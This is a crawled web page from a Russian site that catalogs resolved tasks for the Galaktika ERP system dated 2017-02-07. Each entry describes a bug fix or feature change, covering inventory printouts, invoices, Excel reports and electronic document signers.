

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xn--e1aoq6b.xn--p1ai/galtask/date/2017-02-07.html
body_size: 23514
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<!--[if lt IE 9]><script src="/tpl/html5shiv.min.js"></script><![endif]-->
	<title>Задачи ЕРП Галактика решенные на дату 2017-02-07</title>
	<meta name="keywords" content="ERP, КИС, Галактика, проблемы и решения, описание проблем" />
	<meta name="description" content="На дату 07.02.2017 в КИС Галактика были решены 49задачи" />
     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" integrity="sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd1LZCfmhktB" crossorigin="anonymous" />
<link rel="icon" href="http://xn--e1aoq6b.xn--p1ai/favicon.svg" type="image/svg+xml">
<link href="/tpl/style.css" rel="stylesheet"  media='all' />

<script  src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="  crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js" integrity="sha384-smHYKdLADwkXOn1EmN1qk/HfnUcbVRZyYmZ4qpPea6sjB/pTJ0euyQp0Mk8ck+5T" crossorigin="anonymous"></script>

<link href="/tpl/galstyle.css" rel="stylesheet"  media='all' />


</head>
<body>

<nav class="navbar navbar-light bg-light">
  <a class="navbar-brand" href="/">
<!--    <img src="/assets/brand/bootstrap-solid.svg" width="30" height="30" class="d-inline-block align-top" alt="">-->
	<strong>ТЕМЬ.РФ</strong> - проблемы и решения ЕРП Галактика.
  </a>
</nav>	

<nav class="navbar navbar-expand-sm navbar-light bg-light">
  <a class="navbar-brand" class="btn btn-primary" data-toggle="collapse" href="/" role="button" aria-expanded="false" aria-controls="collapseExample">Таблица обновлений</a>
<!--
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
-->
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
    <ul class="navbar-nav mr-auto mt-2 mt-lg-0">
<!--
      <li class="nav-item active">
        <a class="nav-link" href="/scan/list.html">Проверка</a>
      </li>
      <li class="nav-item active">
        <a class="nav-link" href="/product/galcorp.html">Продукты</a>
      </li>
-->
      <li class="nav-item active">
        <a class="nav-link" href="/curcomponents/all/0.html">Текущие компоненты</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/tasks/all/0.html">Задачи и решения</a>
      </li>
<!--
      <li class="nav-item">
        <a class="nav-link" href="/components/all/0.html">Компоненты</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/historiupdate/all/0.html">История обновлений</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/util_list/all/0.html">Утилиты и разработки</a>
      </li>



      <li class="nav-item">
        <a class="nav-link" href="/contacts/personal_data.html">Политика</a>
      </li>
-->
<!--      <li class="nav-item">
        <a class="nav-link disabled" href="#">Disabled</a>
      </li>
-->
    </ul>

    <form class="form-inline my-2 my-lg-0" action="" method="post" >
      <input class="form-control mr-sm-2" type="search" placeholder="Search" name="stext">
      <button class="btn btn-outline-success my-2 my-sm-0" type="submit" name="submitsearch" value="Поиск">Поиск</button>
    </form>

  </div>
</nav>

<!--
<div class="collapse" id="collapseExample">
  <div class="card card-body">
<form method="post" id="search_form2" action="/fio/get.html">
  <div class="form-row">
    <div class="form-group col-md-2">
      <label for="inputsurnames">Фамилия</label>
      <input type="text" class="form-control" name="sfsurnames"   id="inputsurnames" placeholder="Фамилия">
    </div>
    <div class="form-group col-md-2">
      <label for="inputname4">Имя</label>
      <input type="text" class="form-control" name="sfname" id="inputname" placeholder="Имя">
    </div>
    <div class="form-group col-md-2">
      <label for="inputpatronymic">Отчество</label>
      <input type="text" class="form-control" name="sfpatronymic"  id="inputpatronymic" placeholder="Отчество">
    </div>
    <div class="form-group col-md-1">
      <label for="inputday">День</label>
      <input type="text" class="form-control" name="sfday" id="inputday" placeholder="01">
    </div>
    <div class="form-group col-md-1">
      <label for="inputmounth">Месяц</label>
      <input type="text" class="form-control" name="sfmounth" id="inputmounth" placeholder="01">
    </div>

    <div class="form-group col-md-1">
      <label for="inputyear">Год</label>
      <input type="text" class="form-control" name="sfyear" id="inputyear" placeholder="1930">
    </div>
    <div class="form-check">
		<input class="form-control" type="checkbox" value="" id="invalidCheck2" required>
	        <label class="form-check-label" for="invalidCheck2"> <a href="/contacts/personal_data.html"> Ознакомился с правилами </a> </label>
    </div>
    <div class="form-group">
	  <button type="submit"  name="Submit" class="btn btn-primary form-control"> Расчитать </button>
    </div>
  </div>
</form>
  </div>
</div>
-->


<div class="container-fluid" ><div  class="row" ><div class="col-sm">[2017-02-06] <a href="/galtask/date/2017-02-06.html" >Задачи 31</a> / <a href="/galcomp/date/2017-02-06.html">Компоненты 19</a></div><div class="col-sm">[2017-02-07] <a href="/galtask/date/2017-02-07.html" >Задачи 49</a> / <a href="/galcomp/date/2017-02-07.html">Компоненты 13</a></div><div class="col-sm">[2017-02-09] <a href="/galtask/date/2017-02-09.html" >Задачи 25</a> / <a href="/galcomp/date/2017-02-09.html">Компоненты 11</a></div></div></div><br/><div class="container-fluid" ><h2>Задачи ЕРП Галактика решенные на дату 2017-02-07</h2><div class="row"><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/101.49263.html">101.49263</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Не печатать нулевые позиции</div><div><h5>Описание :</h5>Инвентаризация (УПЛ)</div><div><h5>Что измененно :</h5> <br>   При печати ведомости инвентаризации (МЦН, АСС и<br>ордера к ним созданы) с настройками, указанными в<br>приложенном файле, в EXCEL-ведомость попадают строки с<br>нулевым количеством. Клиент просит доработать печатную<br>форму таким образом, что бы полностью нулевые позиции<br>(и по бух,  и по  факт) вообще  не попадали  в<br>EXCEL-ведомость. В случае, если кол-во 0, а цена не 0,<br>такая строка в печатную форму попадать не должна.<br></div><div><h5>Как измененно :</h5> <br>При формировании документов и отчета добавлена настройка "Не обрабатывать позиции с нулевым количеством".<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/101.60855.html">101.60855</a></h4></div><div>2017-02-07 17:38:29</div><div></div><div><h5>Краткое описание :</h5>Замена МЦ/услуги по текущей позиции</div><div><h5>Описание :</h5>Счета, ДО на продажу</div><div><h5>Что измененно :</h5> <br>Замена МЦ/услуги по текущей позиции <br><br>   В  Галактике  есть  возможность  ограничить<br>пользователям  доступ  к  выбору  позиций  в  ДО<br>исключительно из прайс-листов по настройке "Выбор из<br>каталога МЦ/услуг при отпуске". Но так же необходимо<br>установить запрет на замену позиций из каталога (ПЛМ по<br>позиции -> Замена МЦ/услуги по текущей позиции).<br></div><div><h5>Как измененно :</h5> <br>Запрещен выбор из каталога для замены позиции при значении настройки "Настройки Галактики \ Логистика \ Документы \ Управление сбытом \ Выбор из каталога МЦ/услуг при отпуске" - Запрещать<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/101.60955.html">101.60955</a></h4></div><div>2017-02-07 17:38:29</div><div></div><div><h5>Краткое описание :</h5>Ошибка при формировании Excel отчета</div><div><h5>Описание :</h5>Отчеты в XLS в целом</div><div><h5>Что измененно :</h5> В некоторых случаях, при формировании Excel-отчета по <br>XLT-шаблону возникает ошибка MS Excel:<br> Run-time error '-2147417848 (80010108)':<br> Automation error<br> The object invoked has disconnected from its clients.<br>Ошибка возникает при вставке новых записей для формирования данных таблицы <br>отчета.<br><br>Проявление проблемы весьма не устойчиво. Проблема возникает на версиях "Excel <br>2010" и "Excel 2013", при этом на тех же данных в "Excel 2007" ошибка не <br>возникает. Проблема не возникает при формировании отчетов с не большим <br>количеством данных. Предположительно проблема возникает при недостаточном <br>количестве свободной оперативной памяти на машине клиента (2-4 ГБ). При <br>выполнении макроса формирования отчета вручную (не из системы Галактика), <br>дополнительно возникает сообщение MS Excel: "Недостаточно ресурсов. Выберите <br>меньше данных или закройте другие приложение".<br><br>На сайте MicroSoft есть обсуждения по аналогичной проблеме:<br>https://answers.microsoft.com/ru-ru/msoffice/forum/msoffice_excel-mso_other/exce<br>l-2010/d004cd86-b722-48ea-82c5-d4e24f257461<br></div><div><h5>Как измененно :</h5> Ранее при формировании данных таблицы отчета, все необходимые <br>строки вставлялись за 1-ну итерацию. Теперь разработал функционал, позволяющий <br>управлять количеством строк вставляемых за 1-ну итерацию. Количество строк <br>можно задать в параметрах приложения (galnet.cfg), секция GalRepBuilderXLA (в <br>"фигурных скобках"), параметр CopyBlockRowsCount. Например:<br>{GalRepBuilderXLA}<br> CopyBlockRowsCount=100<br>Если параметр не задан, либо равен 0-лю, то это система как и ранее будет <br>вставлять все строки за 1-ну итерацию. Чем меньше строк вставляется за 1-ну <br>итерацию, тем меньше требуется оперативной памяти для выполнения операции, но <br>тем дольше будет происходить формирование данных таблицы отчета.<br>& УНАСЛЕДОВАННЫЕ ИЗМЕНЕНИЯ ШАБЛОНОВ: <br>  GALREPBUILDER.XLA<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/101.60973.html">101.60973</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Не заполнять автоматически дату исполнения акта</div><div><h5>Описание :</h5>Акты на услуги, работы</div><div><h5>Что измененно :</h5> <br>Дата исполнения акта на прием услуг по умолчанию<br></div><div><h5>Как измененно :</h5> <br>Для установки значений по умолчанию актов на прием услуг добавлен раздел:<br>"Настройки Галактики \ Логистика \ Документы \ Управление снабжением \ Акт на прием услуг \ Значения по умолчанию \"<br><br>В него из раздела "Настройки Галактики \ Логистика \ Документы \ Управление снабжением \ Приходная накладная \ Значения по умолчанию \" перенесены настройки:<br>- Форма расчета<br>- Тип услуги, отнесенной на другого контрагента<br>- Валюта акта на другого контрагента<br><br>В раздел добавлена новая настройка:<br>- Дата исполнения акта<br>Значение по умолчанию: "по дате создания"<br>При "не заполняется" дата исполнения в акте не заполняется<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/101.60975.html">101.60975</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>При формировании дооценочного ордера, система не учитывает распределение по МЦ</div><div><h5>Описание :</h5>Акты на услуги, работы</div><div><h5>Что измененно :</h5> <br>В оприходованной накладной несколько позиций МЦ. Привязываем накладную к акту на прием услуг и в расширенной информации по позиции акта указываем, по какой МЦ распределить стоимость услуги.<br>Формируем дооценочные ордера. В дооценочном ордере услуга распределяется по всей спецификации накладной.<br></div><div><h5>Как измененно :</h5> <br>Добавлена возможность распределения услуги по выбранным позициям МЦ, которые указаны в расширенной информации при формировании дооценки по Акту на услуги.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/101.61020.html">101.61020</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Статус КН (-КН)</div><div><h5>Описание :</h5>Накладные на отпуск</div><div><h5>Что измененно :</h5> <br>Статус в корректирующих и сторно-документах<br></div><div><h5>Как измененно :</h5> <br>Добавлены настройки, устанавливающие статус в корректирующих и стороно документах.<br>1. "Настройки Галактики \ Логистика \ Документы \ Сопроводительные документы \ Корректирующие документы. Отфактуровка отпуска \<br>- Статус сторнирующей накладной<br>- Статус корректирующей накладной<br><br>Настройки распространяются на все документы, по которым возможна отфактуровка отпуска (не приходные документы)<br>Значение "по умолчанию" берется из настройки "Настройки Галактики \ Логистика \ Документы \ Управление сбытом \ Накладная на отпуск \ Значения по умолчанию \ Статус накладной и акта"<br><br>2. "Настройки Галактики \ Логистика \ Документы \ Управление снабжением \ Приходная накладная \ Корректирующая накладная \<br>- Статус сторнирующей накладной<br>- Статус корректирующей накладной<br><br>Данные настройки распространяются на корректировку прихода(акт приемки и приходная накладная)<br><br>* Для все групп настроек, значения:<br><br> Статус сторнирующей накладной<br>- закрытый (по умолчанию)<br>- исходной накладной (берется статус корректируемой накладной)<br>- по умолчанию (из настройки установки статуса по умолчанию)<br><br> Статус корректирующей накладной<br>- по умолчанию (это значение по умолчанию, из настройки установки статуса по умолчанию)<br>- исходной накладной (берется статус корректируемой накладной)<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.115708.html">102.115708</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Необходимо иметь возможность в печатных формах выводить тип организации</div><div><h5>Описание :</h5>Накладная на возврат сырья из производства</div><div><h5>Что измененно :</h5> <br>Необходимо иметь возможность в печатных формах выводить тип организации.<br><br>Необходимо иметь возможность в печатных формах "Форма № ИНВ-3 по ОКУД" в операции "Инвентаризация" и "Накладная на передачу ГП в места хранения (форма № МX-18)" в документе "Накладная на возврат сырья из производства" выводить вместе с наименование организации ее тип. Предлагаю это сделать в зависимости от значения существующей настройки "Настройки Галактики \ Общие настройки системы \ Каталог организаций и банков \ Представление наименования организаций при печати документов".<br></div><div><h5>Как измененно :</h5> <br>Доработано.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.117957.html">102.117957</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Не давать корректировать поле "базовое" при запрете на редактирование акта.</div><div><h5>Описание :</h5>Акт на списание сырья</div><div><h5>Что измененно :</h5> <br>Не давать корректировать поле "базовое" в расширенной информации позиции спецификации и налоги<br> при запрете на редактирование акта (наличие ордеров/проводок).<br>См. вложение.<br></div><div><h5>Как измененно :</h5> <br>Доработано.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.150495.html">102.150495</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>алг. 260 Ошибка настройки "Условие выбора позиций документа" = Обрабатывать спецификацию, выделенную в документе</div><div><h5>Описание :</h5>Системный алгоритм 260</div><div><h5>Что измененно :</h5> <br>При откате замен по выделенным позициям в документах планирования производства(например в производственном заказе) 260 алгоритм откатывает замены по всем позициям, ссылки на МЦ для которых совпадают со ссылками для выделенных строк спецификации. Необходимы правки, которые гарантировали откат замен только для выделенных позиций спецификации документа и для позиций, которые поставлены в соответствие выделенным позициям историей ранее проведенных замен.<br></div><div><h5>Как измененно :</h5> <br>Исправлено. Откат замен по выделенным позициям проводится корректно.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.159457.html">102.159457</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>алг. 203 Формирование НОС позициями изделий Склад из связи МЦ и складов - не работает</div><div><h5>Описание :</h5>Системный алгоритм 203</div><div><h5>Что измененно :</h5> <br>алг. 203 Формирование НОС позициями изделий Склад из связи МЦ и складов - не работает<br>  По инциденту 2.88951<br>  Описание во вложении.<br></div><div><h5>Как измененно :</h5> <br>Доработано.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.159736.html">102.159736</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Сумма приходного ордера не равна сумме по накладной + сумме уплаченных пошлин</div><div><h5>Описание :</h5>Приходные ордера</div><div><h5>Что измененно :</h5> <br>Сумма приходного ордера не равна сумме по накладной + сумме уплаченных пошлин<br>Описание во вложении. Можем предоставить доступ к БД<br></div><div><h5>Как измененно :</h5> <br>Исправлена ошибка расчета суммы в НДЕ по валютному документу с вариантом расчета от сумма в валюте.<br>"Настройки Галактики \ Логистика \ Документы \ Сопроводительные документы \ Расчет сумм, налогов \ Расчет стоимости позиции в НДЕ для валютных документов производить исходя из" = стоимости в валюте<br><br>2. Если у Накладной и Налогового Акта одинаковая Дата цен, то в таком случае сумма налогов в НДЕ по позиции накладной не пересчитывается по курсу на Дату цен из Акта<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.160002.html">102.160002</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Корректируемая дата записях регистрации</div><div><h5>Описание :</h5>Книга продаж</div><div><h5>Что измененно :</h5> <br>Корректируемая дата записях регистрации<br>Если вручную создать запись регистрации выбрать корректирующую запись, потом сразу выбрать "Регистрация СФ (учет по отгрузке)", то эта корректируемая дата становится видна в записи книги продаж.<br></div><div><h5>Как измененно :</h5> <br>   Если тип записи был изменен с корректирующего (например, Корректирующая запись (книга покупок)) на другой тип, не являющийся корректирующей записью, то корректируемая дата обнуляется.<br>   Актуально только для вновь создаваемых записей. Для созданных ранее возможно удаление ненужной даты, если вручную перещелкнуть тип записи.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.160783.html">102.160783</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Разрешить изменять стоимость в спецификации СФ</div><div><h5>Описание :</h5>Счета-фактуры поставщика (Беларусь)</div><div><h5>Что измененно :</h5> <br>Разрешить изменять стоимость в спецификации СФ .<br>При изменении стоимости рассчитывать цену автоматически.<br></div><div><h5>Как измененно :</h5> <br>В спецификации при изменении суммы пересчитывается стоимость для текущей позиции.<br>При включенной настройке "Настройки Галактики \ Логистика \ Налоги, документы для учета НДС \ Беларусь \ Использовать интерфейс ЭСЧФ" - да и СФ по физ.лицам, рознице - описанный функционал не используется.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.160872.html">102.160872</a></h4></div><div>2017-02-07 17:38:29</div><div></div><div><h5>Краткое описание :</h5>Сделать доработку Интеграционный модуль Галактика для Контур.Диадок</div><div><h5>Описание :</h5>Предложение по новой функциональности контура логистики</div><div><h5>Что измененно :</h5> <br>Сделать доработку Интеграционный модуль Галактика для Контур.Диадок<br></div><div><h5>Как измененно :</h5> <br>Добавлена возможность работы с Контур.Диадок<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.161118.html">102.161118</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Удаление значения в шаблоне по клавише Del</div><div><h5>Описание :</h5>Счета-фактуры поставщика (Беларусь)</div><div><h5>Что измененно :</h5> <br>Предложение добавить возможность удалять внесенное в шаблон значение по клавише F3.<br>На текущий момент, если поставить выбор, например кода бланка из внешнего атрибута, а потом отвязать такое значение приходится перещелкивать флаг на поле значение, ставить пусто и сохранять. Сейчас клавиша Delete не работает. Такое предложение облегчило бы чистку неверно поставленных значений<br></div><div><h5>Как измененно :</h5> <br>Добавлена возможность удаления установленных значений полей в шаблоне по клавише Delete.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.161187.html">102.161187</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Дисайблить период выбора накладных, если была пометка маркером</div><div><h5>Описание :</h5>Накладные на отпуск</div><div><h5>Что измененно :</h5> <br>Дисайблить период выбора накладных для пересчета, если была пометка маркером<br></div><div><h5>Как измененно :</h5> <br>Пересчет сопроводительного документа по ФЛМ из списка.<br>Доработка касается п.меню Пересчет<br>- Пересчет налогов<br>- Пересчет с учетом "Правила округления"<br><br>Если документы выбраны при помощи маркера, тогда не активны поля, в которых указывается период дат.<br>В заголовок окна выводится число выбранных документов<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.161776.html">102.161776</a></h4></div><div>2017-02-07 17:38:29</div><div></div><div><h5>Краткое описание :</h5>Доработка подписантов в электронных документах</div><div><h5>Описание :</h5>Экспорт по учету сопроводительных документов</div><div><h5>Что измененно :</h5> <br>Доработка подписантов в электронных документах<br></div><div><h5>Как измененно :</h5> <br>Изменены подписанты в интерфейсе экспорта накладных/актов.<br><br>Вместо одного человека, теперь необходимо выбрать группу подписантов, состоящую из:<br>- Подписант электронного документа (ответственный за правильность оформления факта хозяйственной жизни)<br>- Отпуск разрешил<br>- За руководителя организации<br>- За главного бухгалтера<br>- Груз передал / услуги, результаты работ, права сдал<br>- Груз получил / услуги, результаты работ, права принял<br><br>Обязательным для заполнения является "Подписант электронного документа (ответственный за правильность оформления факта хозяйственной жизни)", остальные используются, если в исходных документах не указаны ответственные лица.<br><br>1. Акт на оказание услуг<br>  "Подписант" - "Подписант электронного документа (ответственный за правильность оформления факта               хозяйственной жизни)" из подписантов<br> Титул исполнителя<br>  "Сдал" - "Доверенное лицо" из акта<br>       Если не указан - "Операцию провел" из акта<br>       Если не указан - ИЛИ "Груз передал / услуги, результаты работ, права сдал" из подписантов<br> Титул заказчика<br>  "Принял" - Уполномоченный представитель из атрибутов организации заказчика<br><br>2. Акт на получение услуг (для Диадок)<br> Титул заказчика<br>  "Подписант" - "Подписант электронного документа (ответственный за правильность оформления факта               хозяйственной жизни)" из подписантов<br>  "Принял"  - "Доверенное лицо" из акта<br>         Если не указан - "Операцию провел" из акта<br>         Если не указан - "Груз получил / услуги, результаты работ, права принял" из подписантов<br><br>3. Накладная на отпуск<br>  "Подписант" - "Подписант электронного документа (ответственный за правильность оформления факта               хозяйственной жизни)" из подписантов<br> Титул исполнителя<br>  "ОтпускРазреш" - из ТТИ<br>           Если не указан - "Отпуск разрешил" из подписантов<br>  "Бухгалтер"  - "За главного бухгалтера" из подписантов<br>           Если не указан - из настройки "Настройки Галактики \ Общие настройки системы \                 Собственная организация \ Главный бухгалтер"<br>  "ОтпускПроизв" - из ТТИ<br>           Если не указан - "Груз передал / услуги, результаты работ, права сдал" из подписантов<br> Титул заказчика<br>  "ГрузПринял"  - из ТТИ<br>           Если не указан - "Груз получил / услуги, результаты работ, права принял" из подписантов<br><br>4. Приходная накладная (для Диадок)<br> Титул заказчика<br>  "Подписант"  - "Подписант электронного документа (ответственный за правильность оформления факта               хозяйственной жизни)" из подписантов<br>  "ГрузПринял"  - из ТТИ<br>           Если не указан - "Груз получил / услуги, результаты работ, права принял" из подписантов<br>  "ГрузПолучил" - из ТТИ<br><br>5. Универсальный передаточный документ<br> Титул исполнителя<br>  "За руководителя организации" из подписантов<br>  "За главного бухгалтера" из подписантов<br>  "Подписант электронного документа (ответственный за правильность оформления факта хозяйственной жизни)" из подписантов<br>  "СвЛицПер" - "Доверенное лицо" из накладной<br>         Если не указан - "Сдал отправитель" из ТТИ<br>         Если не указан - Груз передал / услуги, результаты работ, права сдал<br> Титул заказчика<br>  "Подписант" - "Подписант электронного документа (ответственный за правильность оформления факта хозяйственной жизни)" из подписантов<br>  "СвЛицПрин" - "Доверенное лицо" из накладной<br>         Если не указан - "Груз получил" из ТТИ<br>         Если не указан - "Груз получил / услуги, результаты работ, права принял" из подписантов<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.161823.html">102.161823</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>При ручном заполнении спецификации отгрузочной ЭСЧФ система не дает изменить входимость налогов</div><div><h5>Описание :</h5>Счета-фактуры поставщика (Беларусь)</div><div><h5>Что измененно :</h5> <br>А) При ручном заполнении спецификации отгрузочной ЭСЧФ система не дает изменить входимость налогов.<br>Как проявить: 1) создали СФ по F7, спецификация пустая, жмем F3 на поле входимости налогов и меняем входимость 2)перемещаемся в табличную часть спецификации, жмем F7, открывается окно выбора, выбираем позицию спецификации, окно выбора закрывается - при этом в поле входимости налогов опять установлено значение "по умолчанию" (т.е. наше изменение входимости "забылось") 3)перемещаемся на поле входимости и жмем F3 - получаем сообщение о невозможности изменения признака входимости налогов при наличии позиций в спецификации.<br>Б) Если все позиции спецификации в табличной части после этих действий удалить (т.е. спецификация ЭСЧФ получится опять пустая) и опять попробовать изменить входимость налогов, то система будет снова выдавать сообщение о невозможности изменения признака входимости налогов ПРИ НАЛИЧИИ!!! позиций в спецификации.<br></div><div><h5>Как измененно :</h5> <br>  При изменении признака входимости налогов в окне редактирования спецификации и переходе на табличную часть спецификации, заполнении спецификации, установленное значение признака входимости налогов не сбивается.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.162014.html">102.162014</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Доработать в ДО/ЛЗК способ определения разреза в интерфейсе "Текущие остатки по партиям"</div><div><h5>Описание :</h5>Основание/ЛЗК</div><div><h5>Что измененно :</h5> <br>Доработать в ДО/ЛЗК способ определения разреза в интерфейсе "Текущие остатки по партиям"<br>  По инциденту 2.98949<br>  При установленных значениях настроек:<br>  Автоматический выбор МОЛ в документах = ДА<br>  Фильтр по складу при выборе МОЛ =ДА<br>в НОС МОЛ-откуда определяется автоматически при выборе склада-откуда.<br>В ДО/ЛЗК (по причине отсутствия явного задаваемого МОЛ) необходимо в интерфейсе текущих остатков по партиям (F3 в спецификации) автоматически определять МОЛ так же, как он определяется в НОС.<br></div><div><h5>Как измененно :</h5> <br>Доработано.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.162374.html">102.162374</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Раздельный учет НДС</div><div><h5>Описание :</h5>Пакетное формирование счетов-фактур поставщика</div><div><h5>Что измененно :</h5> <br>Настройка/Логистика/Налоги/ Налоги, документы для учета НДС/ Россия, Молдова, Узбекистан/ Раздельный учет НДС <br>Добавить настройку - регистрировать или нет ОС с учетом ввода в эксплуатацию.<br>При работе функции "Раздельный учет - Пакетная регистрация счетов- фактур поставщика протокол выдает ошибку- Позиция спецификации №1 Накладная на прием не зарегистрирована ,так как она относиться к ОС, который не введен в эксплуатацию накладной "склад ---> ОС"<br></div><div><h5>Как измененно :</h5> <br>В параметры регистрации в интерфейсе "Пакетная регистрация счетов-фактур поставщика по раздельному учету" добавлен параметр "Регистрировать ОС без учета ввода в эксплуатацию". При установке параметра СФ регистрируется, помимо записи "Регистрация СФ поставщика", создается запись с типом "Нерегистрируемый остаток по раздельному учету (книга покупок)".<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.162404.html">102.162404</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>9.1.УПЛ.НОС. Сообщение при печати документа из закрытого периода.</div><div><h5>Описание :</h5>Накладная на отпуск в производство</div><div><h5>Что измененно :</h5> <br>При печати документа из закрытого периода из интерфейса редактирования накладной появляется сообщение:<br>"Попытка модифицировать заблокированную запись".<br>Описание см. вложенный файл.<br></div><div><h5>Как измененно :</h5> <br>Доработано.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.162441.html">102.162441</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Транснефть ТПР 2.0 - Реализовать поле-ссылку на  Договор</div><div><h5>Описание :</h5>Наши счета-фактуры</div><div><h5>Что измененно :</h5> <br>Решение по данной проблеме необходимо для клиента ПАО "Транснефть" в рамках проекта КИС УРиУ (ТПР-2).<br><br>   Нужно в окно СФ добавить поле номер и дата<br>договора из сопроводительного или финансового документа,<br> по которому создан СФ. С возможностью перехода в окно просмотра/редактирования.<br></div><div><h5>Как измененно :</h5> <br>В окне редактирования отображается номер и дата договора по накладной/платежному документу/ДО.<br>В окне списка сопроводительных документов добавлен номер договора.<br><br>При нажатии F4 можно перейти на просмотр/редактирование договора<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.162614.html">102.162614</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Регистрация входящих СФ по закупке молока</div><div><h5>Описание :</h5>Счета-фактуры получателя (Беларусь)</div><div><h5>Что измененно :</h5> Доработать создание сводных сопроводительных документов по <br>накладным на прием молочного сырья<br></div><div><h5>Как измененно :</h5> Сводные сопроводительные документы на закупку.<br>Добавлена возможность создавать сводные СД по накладным на прием молочного <br>сырья. Для создания доступны 2 способа:<br>- F7 - в интерфейсе выбора по Alt+F можно переключиться на накладные на прием <br>молочного сырья<br>- Atl+F7 - происходит вставка приходных накладных и НПМС, связанных с выбранным <br>ДО<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.162659.html">102.162659</a></h4></div><div>2017-02-07 17:38:30</div><div></div><div><h5>Краткое описание :</h5>Позиционироваться на последнюю НВП</div><div><h5>Описание :</h5>Счета, ДО на продажу</div><div><h5>Что измененно :</h5> Позиционироваться на последнюю НВП, а не на первую, при <br>выполнении ФЛМ.<br></div><div><h5>Как измененно :</h5> Позиционирование происходит на последнюю запись<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.162665.html">102.162665</a></h4></div><div>2017-02-07 17:38:29</div><div></div><div><h5>Краткое описание :</h5>Логирование предупреждений при работе с DSK, объект: "Rasprdo_RI_do"</div><div><h5>Описание :</h5>Счета, ДО на продажу</div><div><h5>Что измененно :</h5> <br>Логирование предупреждений при работе с DSK, объект: "Rasprdo_RI_do"<br>По нажатию кнопки Формирование сопроводительных документов из окна Сопроводительные документы по основанию ...:<br>----------------------------------------------------